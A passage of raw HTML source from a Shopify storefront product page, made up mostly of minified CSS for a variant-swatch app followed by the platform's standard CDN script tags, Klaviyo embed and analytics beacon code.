.swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1541581 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1541581 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541581 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541581 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541581 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541581 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541581 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541581 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541581 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541581 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1541581 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1541581 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1541581 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1541581 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1541581 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1541581 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-1541581 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-1541581 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1541581.swatch-view-slide,variant-swatch-king div.swatch-preset-1541581.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1541581 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1541581 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1541581 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1541581 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1541581 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1541581 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1541581 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1541581 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1541581 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1541581 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-1541581 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-1541581 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1541581 .swatch-image,variant-swatch-king div.swatch-preset-1541581 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1541581 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1541581 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1541581 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1541581 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1541580 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1541580 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-1541580 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1541580 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1541580 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1541580 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1541580 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1541580 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1541580 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1541580 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1541580 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1541580 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1541580 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1541580 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1541580 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1541580 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1541580 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1541580 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1541580 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1541580 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1541580 .swatch-view-slide,variant-swatch-king div.swatch-preset-1541580 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541580 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541580 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541580 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541580 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541580 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1541580 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1541580 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1541580 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1541580 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1541580 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1541580 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1541580 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1541580 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1541580 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1541580 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1541579 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-1541579 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-1541579 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-1541579 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1541579 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-1541579 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-1541579 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1541579 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1541579 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1541579 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1541579 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1541579 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1541579 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1541579 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1541579 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1541579 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1541579 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1541579 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1541579 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1541579 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-1541579 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-1541579 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1541579 .swatch-view-slide,variant-swatch-king div.swatch-preset-1541579 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541579 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541579 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541579 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541579 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1541579 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1541579 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1541579 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1541579 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1541579 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-1541579 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1541579 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-1541579 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1541579 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1541579 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-626046 span{white-space:normal !important}variant-swatch-king div.swatch-preset-626046 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-626046 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-626046 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-626046 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-626046 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-626046 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-626046 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:inherit;margin:0}variant-swatch-king div.swatch-preset-626046 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626046 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626046 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-626046 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-626046 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-626046 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-626046 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-626046 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-626046 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-626046 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-626046 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-626046 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-626046 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-626046 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-626046 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-626046 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-626046 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-626051 span{white-space:normal !important}variant-swatch-king div.swatch-preset-626051 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:15px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-626051 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-626051 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:15px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-626051 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-626051 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-626051 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-626051 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-626051 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626051 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626051 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-626051 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-626051 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-626051 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-626051 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-626051 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-626051 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-626051 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-626051 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:15px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-626051 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-626051 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-626051 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-626051 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-626051 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-626051 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-626051 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-626052 span{white-space:normal !important}variant-swatch-king div.swatch-preset-626052 .swatch-drop-down{width:100%;min-height:16.4px;background-color:#fff;color:#292929;font-size:12px;text-transform:none;padding-left:10px;padding-right:22px;height:25px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-626052 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-626052 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:10px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-626052 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-626052 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-626052 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:7px;margin:auto;width:15px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-626052 label.swatch-label{font-size:12px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-626052 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626052 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626052 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-626052 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-626052 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-626052 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-626052 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-626052 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-626052 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-626052 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-626052 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-626052 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-626052 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-626052 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-626052 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-626052 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-626052 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-626052 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
</style>

  
    
    <script src="https://cdn.shopify.com/extensions/019a966b-d273-7300-9f8e-b9513095ecaf/variant_swatch_king-226/assets/variant-swatch-king-11-42.min.js" defer crossorigin></script>
    <link rel="preload" href="https://cdn.shopify.com/extensions/019a966b-d273-7300-9f8e-b9513095ecaf/variant_swatch_king-226/assets/variant-swatch-king-11-42.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <noscript>
      <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019a966b-d273-7300-9f8e-b9513095ecaf/variant_swatch_king-226/assets/variant-swatch-king-11-42.min.css">
    </noscript>
  

  
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->















  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 80005333307,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( 